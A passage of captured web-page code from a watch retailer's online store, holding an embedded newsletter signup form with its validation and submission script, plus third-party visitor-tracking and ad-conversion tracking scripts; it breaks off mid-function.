._form-content{margin:0;width:100%}#_form_696B6344AF2AA_ ._form-inner{display:block;min-width:100%}#_form_696B6344AF2AA_ ._form-title,#_form_696B6344AF2AA_ ._inline-style{margin-top:0;margin-right:0;margin-left:0}#_form_696B6344AF2AA_ ._form-title{font-size:1.2em}#_form_696B6344AF2AA_ ._form_element{margin:0 0 20px;padding:0;width:100%}#_form_696B6344AF2AA_ ._form-element,#_form_696B6344AF2AA_ ._inline-style,#_form_696B6344AF2AA_ input[type=\"text\"],#_form_696B6344AF2AA_ label,#_form_696B6344AF2AA_ p,#_form_696B6344AF2AA_ textarea:not(.g-recaptcha-response){float:none;display:block;width:100%}#_form_696B6344AF2AA_ ._row._checkbox-radio label{display:inline}#_form_696B6344AF2AA_ ._row,#_form_696B6344AF2AA_ p,#_form_696B6344AF2AA_ label{margin-bottom:0.7em;width:100%}#_form_696B6344AF2AA_ ._row input[type=\"checkbox\"],#_form_696B6344AF2AA_ ._row input[type=\"radio\"]{margin:0 !important;vertical-align:middle !important}#_form_696B6344AF2AA_ ._row input[type=\"checkbox\"]+span label{display:inline}#_form_696B6344AF2AA_ ._row span label{margin:0 !important;width:initial !important;vertical-align:middle !important}#_form_696B6344AF2AA_ ._form-image{max-width:100%;height:auto !important}#_form_696B6344AF2AA_ input[type=\"text\"]{padding-left:10px;padding-right:10px;font-size:16px;line-height:1.3em;-webkit-appearance:none}#_form_696B6344AF2AA_ input[type=\"radio\"],#_form_696B6344AF2AA_ input[type=\"checkbox\"]{display:inline-block;width:1.3em;height:1.3em;font-size:1em;margin:0 0.3em 0 0;vertical-align:baseline}#_form_696B6344AF2AA_ button[type=\"submit\"]{padding:20px;font-size:1.5em}#_form_696B6344AF2AA_ ._inline-style{margin:20px 0 0 !important}#_form_696B6344AF2AA_ ._inline-style input[type=\"text\"]{width:100%}}#_form_696B6344AF2AA_ .sms_consent_checkbox{position:relative;width:100%;display:flex;align-items:flex-start;padding:20px 0}#_form_696B6344AF2AA_ .sms_consent_checkbox input[type=\"checkbox\"]{float:left;margin:5px 10px 10px 0}#_form_696B6344AF2AA_ .sms_consent_checkbox .sms_consent_message{display:inline;float:left;text-align:left;margin-bottom:10px;font-size:14px;color:#7D8799}#_form_696B6344AF2AA_ .sms_consent_checkbox .sms_consent_message.sms_consent_mini{width:90%}#_form_696B6344AF2AA_ .sms_consent_checkbox ._error._above{right:auto;bottom:0}#_form_696B6344AF2AA_ .sms_consent_checkbox ._error._above ._error-arrow{right:auto;left:5px}@media (min-width:320px) and (max-width:667px){#_form_696B6344AF2AA_ .sms_consent_checkbox ._error._above{top:-30px;left:0;bottom:auto}}#_form_696B6344AF2AA_ .field-required{color:#FF0000}#_form_696B6344AF2AA_{position:relative;text-align:left;margin:25px auto 0;padding:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#FFFFFF !important;border:0;max-width:500px;-moz-border-radius:0px !important;-webkit-border-radius:0px !important;border-radius:0px !important;color:#000000}#_form_696B6344AF2AA_ ._show_be_error{min-width:100%}#_form_696B6344AF2AA_._inline-form,#_form_696B6344AF2AA_._inline-form ._form-content{font-family:\"IBM Plex Sans\", Helvetica, sans-serif}#_form_696B6344AF2AA_._inline-form ._row span:not(.field-required),#_form_696B6344AF2AA_._inline-form ._row label{font-family:\"IBM Plex Sans\", Helvetica, sans-serif;font-size:14px;font-weight:400;line-height:1.6em}#_form_696B6344AF2AA__inlineform input[type=\"text\"],#_form_696B6344AF2AA__inlineform input[type=\"date\"],#_form_696B6344AF2AA__inlineform input[type=\"tel\"],#_form_696B6344AF2AA__inlineform select,#_form_696B6344AF2AA__inlineform textarea:not(.g-recaptcha-response){font-family:\"IBM Plex Sans\", Helvetica, sans-serif;font-size:14px;font-weight:400;font-color:#000000;line-height:1.6em}#_form_696B6344AF2AA_._inline-form ._html-code *:not(h1, h2, h3, h4, h5, h6),#_form_696B6344AF2AA_._inline-form .sms_consent_message,#_form_696B6344AF2AA_._inline-form ._form-thank-you{font-family:\"IBM Plex Sans\", Helvetica, sans-serif}#_form_696B6344AF2AA_._inline-form ._form-label,#_form_696B6344AF2AA_._inline-form ._form-emailidentifier,#_form_696B6344AF2AA_._inline-form ._form-checkbox-option-label{font-family:\"IBM Plex Sans\", Helvetica, sans-serif;font-size:14px;font-weight:700;line-height:1.6em}#_form_696B6344AF2AA_._inline-form ._submit{margin-top:12px;font-family:\"IBM Plex Sans\", Helvetica, sans-serif}#_form_696B6344AF2AA_._inline-form ._html-code h1,#_form_696B6344AF2AA_._inline-form ._html-code h2,#_form_696B6344AF2AA_._inline-form ._html-code h3,#_form_696B6344AF2AA_._inline-form ._html-code h4,#_form_696B6344AF2AA_._inline-form ._html-code h5,#_form_696B6344AF2AA_._inline-form ._html-code h6,#_form_696B6344AF2AA_._inline-form ._form-title{font-size:22px;line-height:normal;font-weight:600;margin-bottom:0;display:block}#_form_696B6344AF2AA_._inline-form ._form-branding{font-family:\"IBM Plex Sans\", Helvetica, sans-serif;font-size:13px;font-weight:100;font-style:normal;text-decoration:none}#_form_696B6344AF2AA_:before,#_form_696B6344AF2AA_:after{content:\" \";display:table}#_form_696B6344AF2AA_:after{clear:both}#_form_696B6344AF2AA_._inline-style{width:auto;display:inline-block}#_form_696B6344AF2AA_._inline-style input[type=\"text\"],#_form_696B6344AF2AA_._inline-style input[type=\"date\"]{padding:10px 12px}#_form_696B6344AF2AA_._inline-style button._inline-style{position:relative;top:27px}#_form_696B6344AF2AA_._inline-style p{margin:0}#_form_696B6344AF2AA_._inline-style ._button-wrapper{position:relative;margin:16px 12.5px 0 20px}#_form_696B6344AF2AA_._inline-style ._button-wrapper:not(._clear){margin:0}#_form_696B6344AF2AA_ ._form-thank-you{position:relative;left:0;right:0;text-align:center;font-size:18px}#_form_696B6344AF2AA_ ._form-pc-confirmation ._submit{margin-top:16px}@media (min-width:320px) and (max-width:667px){#_form_696B6344AF2AA_._inline-form._inline-style ._inline-style._button-wrapper{margin-top:20px !important;margin-left:0 !important}}#_form_696B6344AF2AA_ .iti{width:100%}#_form_696B6344AF2AA_ .iti.iti--allow-dropdown.iti--separate-dial-code{width:100%}#_form_696B6344AF2AA_ .iti input{width:100%;border:#979797 1px solid;border-radius:4px}#_form_696B6344AF2AA_ .iti--separate-dial-code .iti__selected-flag{background-color:#FFFFFF;border-radius:4px}#_form_696B6344AF2AA_ .iti--separate-dial-code .iti__selected-flag:hover{background-color:rgba(0, 0, 0, 0.05)}#_form_696B6344AF2AA_ .iti__country-list{border-radius:4px;margin-top:4px;min-width:460px}#_form_696B6344AF2AA_ .iti__country-list--dropup{margin-bottom:4px}#_form_696B6344AF2AA_ .phone-error-hidden{display:none}#_form_696B6344AF2AA_ .phone-error{color:#E40E49}#_form_696B6344AF2AA_ .phone-input-error{border:1px solid #E40E49 !important}#_form_696B6344AF2AA_._inline-form ._form-content ._form-list-subscriptions-field fieldset{margin:0;margin-bottom:1.1428571429em;border:none;padding:0}#_form_696B6344AF2AA_._inline-form ._form-content ._form-list-subscriptions-field fieldset:last-child{margin-bottom:0}#_form_696B6344AF2AA_._inline-form ._form-content ._form-list-subscriptions-field legend{margin-bottom:1.1428571429em}#_form_696B6344AF2AA_._inline-form ._form-content ._form-list-subscriptions-field label{display:flex;align-items:flex-start;justify-content:flex-start;margin-bottom:0.8571428571em}#_form_696B6344AF2AA_._inline-form ._form-content ._form-list-subscriptions-field label:last-child{margin-bottom:0}#_form_696B6344AF2AA_._inline-form ._form-content ._form-list-subscriptions-field input{margin:0;margin-right:8px}#_form_696B6344AF2AA_._inline-form ._form-content ._form-list-subscriptions-field ._form-checkbox-option-label{display:block;font-weight:400;margin-top:-4px}#_form_696B6344AF2AA_._inline-form ._form-content ._form-list-subscriptions-field ._form-checkbox-option-label-with-description{display:block;font-weight:700;margin-top:-4px}#_form_696B6344AF2AA_._inline-form ._form-content ._form-list-subscriptions-field ._form-checkbox-option-description{margin:0;font-size:0.8571428571em}#_form_696B6344AF2AA_._inline-form ._form-content ._form-list-subscriptions-field ._form-subscriptions-unsubscribe-all-description{line-height:normal;margin-top:-2px}\n#_form_696B6344AF2AA_ ._submit{padding:0 25px !important;height:50px;line-height:50px;font-size:18px;margin-left:0px !important}#_form_696B6344AF2AA_ ._x35852575 input{border:1px solid #bb8d51;height:50px;line-height:50px;border-radius:0px;margin-right:0px !important}\<\/style\>\n\<div style=\"text-align: center;\"\>\n\<form method=\"POST\" action=\"https://danhenrywatches.activehosted.com\/proc.php\" id=\"_form_696B6344AF2AA_\" class=\"_form _form_30 _inline-form _inline-style _dark\" novalidate data-styles-version=\"5\"\>\n    \<input type=\"hidden\" name=\"u\" value=\"696B6344AF2AA\" \/\>\n    \<input type=\"hidden\" name=\"f\" value=\"30\" \/\>\n    \<input type=\"hidden\" name=\"s\" \/\>\n    \<input type=\"hidden\" name=\"c\" value=\"0\" \/\>\n    \<input type=\"hidden\" name=\"m\" value=\"0\" \/\>\n    \<input type=\"hidden\" name=\"act\" value=\"sub\" \/\>\n    \<input type=\"hidden\" name=\"v\" value=\"2\" \/\>\n    \<input type=\"hidden\" name=\"or\" value=\"0ddc6de6-9624-40dc-a94b-92b339248156\" \/\>\n    \<div class=\"_form-content\"\>\n                            \<div class=\"_form_element _x35852575 _inline-style \" \>\n                            \<label for=\"email\" class=\"_form-label\"\>\n                                            &nbsp;\n                                    \<\/label\>\n                \<div class=\"_field-wrapper\"\>\n                    \<input type=\"text\" id=\"email\" name=\"email\" placeholder=\"Enter your email\" required\/\>\n                \<\/div\>\n                    \<\/div\>\n                            \<div class=\"_form_element _field29 _inline-style \" \>\n                            \<input type=\"hidden\" name=\"field[29]\" value=\"\" \/\>\n                    \<\/div\>\n            \n                                    \<div class=\"_button-wrapper _inline-style\"\>\n                \<button id=\"_form_30_submit\" class=\"_submit\" type=\"submit\"\>SUBSCRIBE\<\/button\>\n            \<\/div\>\n                \<div class=\"_clear-element\"\>\<\/div\>\n    \<\/div\>\n    \<div class=\"_form-thank-you\" style=\"display:none;\"\>\<\/div\>\n    \<\/form\>\n\<\/div\>\n';
            var _form_element = null, _form_elements = document.querySelectorAll('._form_30');
        for (var fe = 0; fe < _form_elements.length; fe++) {
            _form_element = _form_elements[fe];
            if (_form_element.innerHTML.trim() === '') break;
            _form_element = null;
        }
        if (!_form_element) {
            _form_element = document.createElement('div');
            if (!document.body) { document.firstChild.appendChild(document.createElement('body')); }
            document.body.appendChild(_form_element);
        }
        _form_element.innerHTML = _form_output;
        var form_to_submit = document.getElementById('_form_696B6344AF2AA_');
    var allInputs = form_to_submit.querySelectorAll('input, select, textarea'), tooltips = [], submitted = false;

    var getUrlParam = function(name) {
        if (name.toLowerCase() !== 'email') {
            var params = new URLSearchParams(window.location.search);
            return params.get(name) || false;
        }
        // email is a special case because a plus is valid in the email address
        var qString = window.location.search;
        if (!qString) {
            return false;
        }
        var parameters = qString.substr(1).split('&');
        for (var i = 0; i < parameters.length; i++) {
            var parameter = parameters[i].split('=');
            if (parameter[0].toLowerCase() === 'email') {
                return parameter[1] === undefined ? true : decodeURIComponent(parameter[1]);
            }
        }
        return false;
    };

    var acctDateFormat = "%d/%m/%Y";
    var getNormalizedDate = function(date, acctFormat) {
        var decodedDate = decodeURIComponent(date);
        if (acctFormat && acctFormat.match(/(%d|%e).*%m/gi) !== null) {
            return decodedDate.replace(/(\d{2}).*(\d{2}).*(\d{4})/g, '$3-$2-$1');
        } else if (Date.parse(decodedDate)) {
            var dateObj = new Date(decodedDate);
            var year = dateObj.getFullYear();
            var month = dateObj.getMonth() + 1;
            var day = dateObj.getDate();
            return `${year}-${month < 10 ? `0${month}` : month}-${day < 10 ? `0${day}` : day}`;
        }
        return false;
    };

    var getNormalizedTime = function(time) {
        var hour, minutes;
        var decodedTime = decodeURIComponent(time);
        var timeParts = Array.from(decodedTime.matchAll(/(\d{1,2}):(\d{1,2})\W*([AaPp][Mm])?/gm))[0];
        if (timeParts[3]) { // 12 hour format
            var isPM = timeParts[3].toLowerCase() === 'pm';
            if (isPM) {
                hour = parseInt(timeParts[1]) === 12 ? '12' : `${parseInt(timeParts[1]) + 12}`;
            } else {
                hour = parseInt(timeParts[1]) === 12 ? '0' : timeParts[1];
            }
        } else { // 24 hour format
            hour = timeParts[1];
        }
        var normalizedHour = parseInt(hour) < 10 ? `0${parseInt(hour)}` : hour;
        var minutes = timeParts[2];
        return `${normalizedHour}:${minutes}`;
    };

    for (var i = 0; i < allInputs.length; i++) {
        var regexStr = "field\\[(\\d+)\\]";
        var results = new RegExp(regexStr).exec(allInputs[i].name);
        if (results != undefined) {
            allInputs[i].dataset.name = allInputs[i].name.match(/\[time\]$/)
                ? `${window.cfields[results[1]]}_time`
                : window.cfields[results[1]];
        } else {
            allInputs[i].dataset.name = allInputs[i].name;
        }
        var fieldVal = getUrlParam(allInputs[i].dataset.name);

        if (fieldVal) {
            if (allInputs[i].dataset.autofill === "false") {
                continue;
            }
            if (allInputs[i].type == "radio" || allInputs[i].type == "checkbox") {
                if (allInputs[i].value == fieldVal) {
                    allInputs[i].checked = true;
                }
            } else if (allInputs[i].type == "date") {
                allInputs[i].value = getNormalizedDate(fieldVal, acctDateFormat);
            } else if (allInputs[i].type == "time") {
                allInputs[i].value = getNormalizedTime(fieldVal);
            } else {
                allInputs[i].value = fieldVal;
            }
        }
    }

    var remove_tooltips = function() {
        for (var i = 0; i < tooltips.length; i++) {
            tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
        }
        tooltips = [];
    };
    var remove_tooltip = function(elem) {
        for (var i = 0; i < tooltips.length; i++) {
            if (tooltips[i].elem === elem) {
                tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
                tooltips.splice(i, 1);
                return;
            }
        }
    };
    var create_tooltip = function(elem, text) {
        var tooltip = document.createElement('div'),
            arrow = document.createElement('div'),
            inner = document.createElement('div'), new_tooltip = {};
        tooltip.id = `${elem.id}-error`;
        tooltip.setAttribute('role', 'alert')
        if (elem.type != 'radio' && (elem.type != 'checkbox' || elem.name === 'sms_consent')) {
            tooltip.className = '_error';
            arrow.className = '_error-arrow';
            inner.className = '_error-inner';
            inner.innerHTML = text;
            tooltip.appendChild(arrow);
            tooltip.appendChild(inner);
            elem.parentNode.appendChild(tooltip);
        } else {
            tooltip.className = '_error-inner _no_arrow';
            tooltip.innerHTML = text;
            elem.parentNode.insertBefore(tooltip, elem);
            new_tooltip.no_arrow = true;
        }
        new_tooltip.tip = tooltip;
        new_tooltip.elem = elem;
        tooltips.push(new_tooltip);
        return new_tooltip;
    };
    var resize_tooltip = function(tooltip) {
        var rect = tooltip.elem.getBoundingClientRect();
        var doc = document.documentElement,
            scrollPosition = rect.top - ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
        if (scrollPosition < 40) {
            tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _below';
        } else {
            tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _above';
        }
    };
    var resize_tooltips = function() {
        if (_removed) return;
        for (var i = 0; i < tooltips.length; i++) {
            if (!tooltips[i].no_arrow) resize_tooltip(tooltips[i]);
        }
    };
    var validate_field = function(elem, remove) {
        var tooltip = null, value = elem.value, no_error = true;
        remove ? remove_tooltip(elem) : false;
        elem.removeAttribute('aria-invalid');
        elem.removeAttribute('aria-describedby');
        if (elem.type != 'checkbox') elem.className = elem.className.replace(/ ?_has_error ?/g, '');
        if (elem.getAttribute('required') !== null) {
            if (elem.type == 'radio' || (elem.type == 'checkbox' && /any/.test(elem.className))) {
                var elems = form_to_submit.elements[elem.name];
                if (!(elems instanceof NodeList || elems instanceof HTMLCollection) || elems.length <= 1) {
                    no_error = elem.checked;
                }
                else {
                    no_error = false;
                    for (var i = 0; i < elems.length; i++) {
                        if (elems[i].checked) no_error = true;
                    }
                }
                if (!no_error) {
                    tooltip = create_tooltip(elem, "Please select an option.");
                }
            } else if (elem.type =='checkbox') {
                var elems = form_to_submit.elements[elem.name], found = false, err = [];
                no_error = true;
                for (var i = 0; i < elems.length; i++) {
                    if (elems[i].getAttribute('required') === null) continue;
                    if (!found && elems[i] !== elem) return true;
                    found = true;
                    elems[i].className = elems[i].className.replace(/ ?_has_error ?/g, '');
                    if (!elems[i].checked) {
                        no_error = false;
                        elems[i].className = elems[i].className + ' _has_error';
                        err.push("Checking %s is required".replace("%s", elems[i].value));
                    }
                }
                if (!no_error) {
                    tooltip = create_tooltip(elem, err.join('<br/>'));
                }
            } else if (elem.tagName == 'SELECT') {
                var selected = true;
                if (elem.multiple) {
                    selected = false;
                    for (var i = 0; i < elem.options.length; i++) {
                        if (elem.options[i].selected) {
                            selected = true;
                            break;
                        }
                    }
                } else {
                    for (var i = 0; i < elem.options.length; i++) {
                        if (elem.options[i].selected
                            && (!elem.options[i].value
                            || (elem.options[i].value.match(/\n/g)))
                        ) {
                            selected = false;
                        }
                    }
                }
                if (!selected) {
                    elem.className = elem.className + ' _has_error';
                    no_error = false;
                    tooltip = create_tooltip(elem, "Please select an option.");
                }
            } else if (value === undefined || value === null || value === '') {
                elem.className = elem.className + ' _has_error';
                no_error = false;
                tooltip = create_tooltip(elem, "This field is required.");
            }
        }
        if (no_error && elem.name == 'email') {
            if (!value.match(/^[\+_a-z0-9-'&=]+(\.[\+_a-z0-9-']+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.[a-z]{2,})$/i)) {
                elem.className = elem.className + ' _has_error';
                no_error = false;
                tooltip = create_tooltip(elem, "Enter a valid email address.");
            }
        }
        if (no_error && (elem.id == 'phone')) {
            if (elem.value.trim() && typeof iti != 'undefined' && !iti.isValidNumber()) {
                elem.className = elem.className + ' _has_error';
                no_error = false;
                tooltip = create_tooltip(elem, "Enter a valid phone number.");
            }
        }
        if (no_error && /date_field/.test(elem.className)) {
            if (!value.match(/^\d\d\d\d-\d\d-\d\d$/)) {
                elem.className = elem.className + ' _has_error';
                no_error = false;
                tooltip = create_tooltip(elem, "Enter a valid date.");
            }
        }

        if (no_error && elem.name === 'sms_consent') {
            const phoneInput = document.getElementById('phone');
            const consentRequired = phoneInput.attributes.required || phoneInput.value.length > 0;
            const showError =  (consentRequired || !!elem.attributes.required) && !elem.checked;
            if (showError) {
                elem.className = elem.className + ' _has_error';
                no_error = false;
                tooltip = create_tooltip(elem, "Please check this box to continue");
            } else {
                elem.className = elem.className.replace(/ ?_has_error ?/g, '');
            }
        }
        tooltip ? resize_tooltip(tooltip) : false;
        if (!no_error && elem.hasAttribute('id')) {
            elem.setAttribute('aria-invalid', 'true');
            elem.setAttribute('aria-describedby', `${elem.id}-error`);
        }
        return no_error;
    };
    var needs_validate = function(el) {
        if(el.getAttribute('required') !== null){
            return true;
        }
        if((el.name === 'email' || el.id === 'phone' || el.id === 'sms_consent') && el.value !== ""){
            return true;
        }

        return false;
    };
    var validate_form = function(e) {
        var err = form_to_submit.querySelector('._form_error'), no_error = true;
        if (!submitted) {
            submitted = true;
            for (var i = 0, len = allInputs.length; i < len; i++) {
                var input = allInputs[i];
                if (needs_validate(input)) {
                    if (input.type == 'text' || input.type == 'number' || input.type == 'time' || input.type == 'tel') {
                        addEvent(input, 'blur', function() {
                            this.value = this.value.trim();
                            validate_field(this, true);
                        });
                        addEvent(input, 'input', function() {
                            validate_field(this, true);
                        });
                    } else if (input.type == 'radio' || input.type == 'checkbox') {
                        (function(el) {
                            function getElementsArray(name){
                                const value =  form_to_submit.elements[name];
                                if (Array.isArray(value)){
                                    return value;
                                }
                                return [value];
                            }
                            var radios = getElementsArray(el.name);
                            for (var i = 0; i < radios.length; i++) {
                                addEvent(radios[i], 'change', function() {
                                    validate_field(el, true);
                                });
                            }
                        })(input);
                    } else if (input.tagName == 'SELECT') {
                        addEvent(input, 'change', function() {
                            validate_field(this, true);
                        });
                    } else if (input.type == 'textarea'){
                        addEvent(input, 'input', function() {
                            validate_field(this, true);
                        });
                    }
                }
            }
        }
        remove_tooltips();
        for (var i = 0, len = allInputs.length; i < len; i++) {
            var elem = allInputs[i];
            if (needs_validate(elem)) {
                if (elem.tagName.toLowerCase() !== "select") {
                    elem.value = elem.value.trim();
                }
                validate_field(elem) ? true : no_error = false;
            }
        }
        if (!no_error && e) {
            e.preventDefault();
        }
        if (!no_error) {
            const firstFocusableError = form_to_submit.querySelector('._has_error:not([disabled])');
            if (firstFocusableError && typeof firstFocusableError.focus === 'function') {
                firstFocusableError.focus();
            }
        }
        resize_tooltips();
        return no_error;
    };
    addEvent(window, 'resize', resize_tooltips);
    addEvent(window, 'scroll', resize_tooltips);

    var _form_serialize = function(form){if(!form||form.nodeName!=="FORM"){return }var i,j,q=[];for(i=0;i<form.elements.length;i++){if(form.elements[i].name===""){continue}switch(form.elements[i].nodeName){case"INPUT":switch(form.elements[i].type){case"tel":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].previousSibling.querySelector('div.iti__selected-dial-code').innerText)+encodeURIComponent(" ")+encodeURIComponent(form.elements[i].value));break;case"text":case"number":case"date":case"time":case"hidden":case"password":case"button":case"reset":case"submit":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break;case"checkbox":case"radio":if(form.elements[i].checked){q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value))}break;case"file":break}break;case"TEXTAREA":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break;case"SELECT":switch(form.elements[i].type){case"select-one":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break;case"select-multiple":for(j=0;j<form.elements[i].options.length;j++){if(form.elements[i].options[j].selected){q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].options[j].value))}}break}break;case"BUTTON":switch(form.elements[i].type){case"reset":case"submit":case"button":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break}break}}return q.join("&")};

    const formSupportsPost = false;
    var form_submit = function(e) {

        e.preventDefault();
        if (validate_form()) {
            if(form_to_submit.querySelector('input[name="phone"]') && typeof iti != 'undefined') {
                form_to_submit.querySelector('input[name="phone"]').value = iti.getNumber();
            }
            // use this trick to get the submit button & disable it using plain javascript
            var submitButton = e.target.querySelector('#_form_30_submit');
            submitButton.disabled = true;
            submitButton.classList.add('processing');
                    var serialized = _form_serialize(document.getElementById('_form_696B6344AF2AA_')).replace(/%0A/g, '\\n');
            var err = form_to_submit.querySelector('._form_error');
            err ? err.parentNode.removeChild(err) : false;
            async function submitForm() {
                var formData = new FormData();
                const searchParams = new URLSearchParams(serialized);
                searchParams.forEach((value, key) => {
                    if (key !== 'hideButton') {
                        formData.append(key, value);
                    }
                });
                let request = {
                    headers: {
                        "Accept": "application/json"
                    },
                    body: formData,
                    method: "POST"
                };

                let pageUrlParams = new URLSearchParams(window.location.search);
                if (pageUrlParams.has('t')) {
                    request.headers.Authorization = 'Bearer ' + pageUrlParams.get('t');
                }
                const response = await fetch('https://danhenrywatches.activehosted.com/proc.php?jsonp=true', request);

                return response.json();
            }
            if (formSupportsPost) {
                submitForm().then((data) => {
                    eval(data.js);
                }).catch(() => {
                    _show_error("696B6344AF2AA", "Sorry, your submission failed. Please try again.");
                });
            } else {
                _load_script('https://danhenrywatches.activehosted.com/proc.php?' + serialized + '&jsonp=true', null, true);
            }
        }
        return false;
    };
    addEvent(form_to_submit, 'submit', form_submit);
})();


--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=1000309588&u=https%3A%2F%2Fdanhenrywatches.com%2Fcollections%2Fstraps%2Fproducts%2F1962-metal-bracelet&t=c2badfbe-ca8b-46a6-b3cd-f8685b4ea74f
body_size: -16
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('c2badfbe-ca8b-46a6-b3cd-f8685b4ea74f', '1000309588');window.visitorGlobalObject.setWhitelistedServices('tracking', '1000309588');

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=1000309588&u=https%3A%2F%2Fdanhenrywatches.com%2Fcollections%2Fstraps%2Fproducts%2F1962-metal-bracelet
body_size: 125
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('c2badfbe-ca8b-46a6-b3cd-f8685b4ea74f', '1000309588');window.visitorGlobalObject.setWhitelistedServices('tracking', '1000309588');

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/proxy/898d12cef7ed6ce927a41bc9afb60144f256d75e2911516e55891dbacf69dff9/storage.googleapis.com/adnabu-shopify/online-store/ab64348e7a1e4a07b5450f2d1715145019.min.js?shop=dan-henry.myshopify.com&sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA
body_size: 1049
content:
if(Shopify.customerPrivacy){consentTrackingLoaded();}else{if("loadFeatures"in window.Shopify){window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],consentTrackingLoaded)}else{consentTrackingLoaded();}}
function consentTrackingLoaded(){const userConsent=(Shopify?.customerPrivacy?.currentVisitorConsent||(()=>{return{analytics:"yes",marketing:"yes",preferences:"yes",sale_of_data:"yes"}}))();function executeAnalyticsTracking(){function injectScript(url,async,defer){{let adnabu_s=document.createElement('script');adnabu_s.type='text/javascript';adnabu_s.async=async;adnabu_s.defer=defer;adnabu_s.src=url;let adnabu_x=document.getElementsByTagName('script')[0];adnabu_x.parentNode.insertBefore(adnabu_s,adnabu_x);}}
function convertToUrl(adnabuParams){{return url=Object.keys(adnabuParams).map(function(k){{return k+'='+adnabuParams[k];}}).join('&');}}
function makeAjaxCall(url,parseJson,callback){{let adnabuXhttp=new XMLHttpRequest();if(callback){{adnabuXhttp.onreadystatechange=function(){{if(this.readyState===XMLHttpRequest.DONE){{if(parseJson){{callback(JSON.parse(this.response));}}else{{callback(this.response);}}}}}};}}
adnabuXhttp.open("GET",url,true);adnabuXhttp.send();}}
function formatDate(date){{let adnabu_d=new Date(date),adnabuMonth=''+(adnabu_d.getMonth()+1),adnabuDay=''+adnabu_d.getDate(),adnabuYear=adnabu_d.getFullYear();if(adnabuMonth.length<2)adnabuMonth='0'+adnabuMonth;if(adnabuDay.length<2)adnabuDay='0'+adnabuDay;return[adnabuYear,adnabuMonth,adnabuDay].join('-');}}
injectScript('https://www.googletagmanager.com/gtag/js?id=AW-872211990',true,false);window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','AW-872211990',{"allow_enhanced_conversions":true});let adnabuFormat='shopify_US_<product_id>_<variant_id>';function loadScript(url,callback){var script=document.createElement('script');script.type='text/javascript';script.src=url;script.onreadystatechange=callback;script.onload=callback||(()=>{});document.head.appendChild(script);}
loadScript('https://www.googletagmanager.com/gtag/js?id=AW-872211990');window.dataLayer=window.dataLayer||[];function gtag(){{dataLayer.push(arguments);}}
gtag('js',new Date());gtag('config','AW-872211990');function getProductInfo(adnabuProduct,adnabuParams){let adnabuProductId=adnabuFormat.replace('<product_id>',adnabuProduct.id),adnabuVariantId=adnabuParams.variant,adnabuVariant,adnabuPrice;if(adnabuVariantId){let adnabuVariantMap={};let adnabu_x;for(adnabu_x of adnabuProduct.variants){adnabuVariantMap[adnabu_x.id]=adnabu_x;}
adnabuVariant=adnabuVariantMap[adnabuVariantId];}
if(adnabuVariant===undefined&&adnabuProduct.variants.length>0){let adnabuIds=[],adnabuTotalPrice=0,adnabu_v;for(adnabu_v of adnabuProduct.variants){adnabuIds.push(adnabuProductId.replace('<variant_id>',adnabu_v.id).replace('<sku>',adnabu_v.sku));adnabuTotalPrice+=parseFloat(adnabu_v.price);}
return{'id':adnabuIds,'price':adnabuTotalPrice/adnabuProduct.variants.length}}else if(adnabuVariant!==undefined){return{'id':adnabuProductId.replace('<variant_id>',adnabuVariant.id).replace('<sku>',adnabuVariant.sku),'price':adnabuVariant.price};}
return{'id':adnabuProductId,'price':adnabuProduct.price};}
function getProductIdFromItem(item){const{product_id,sku,variant_id}=item;return adnabuFormat.replace('<product_id>',product_id).replace('<sku>',sku??'').replace('<variant_id>',variant_id??'');}
let adnabuBodyClass=document.getElementsByTagName('body')[0].getAttribute('class');let adnabuTemplate;if(adnabuBodyClass){let adnabuTemplateClass=adnabuBodyClass.match(/[\w-]*template[\w-]*/g);if(adnabuTemplateClass){adnabuTemplate=adnabuTemplateClass[0].replace('template-','');}}
let adnabuPageType=typeof(ShopifyAnalytics)!=='undefined'?ShopifyAnalytics.meta.page.pageType:'';let gtagCustomParameters;if(adnabuTemplate=='cart'||location.href.includes('/cart')){makeAjaxCall('/cart.json',true,function(response){let adnabuCart=response;let adnabuProductIds=adnabuCart.items.map(function(item){return getProductIdFromItem(item);});gtagCustomParameters={ecomm_prodid:adnabuProductIds,ecomm_pagetype:'cart',ecomm_totalvalue:adnabuCart.total_price/100};gtag('event','page_view',gtagCustomParameters);});}else if(adnabuTemplate=='product'||adnabuPageType=='product'||location.href.includes('/products')){makeAjaxCall('/products/'+window.location.pathname.split('/products/')[1]+'.json',true,function(response){let adnabuProduct=response.product;let adnabuParams={},adnabu_v,adnabu_x;for(adnabu_x of decodeURIComponent(window.location.search.substring(1)).split('&')){let adnabuQuery=adnabu_x.split('=');adnabuParams[adnabuQuery[0]]=adnabuQuery[1];}
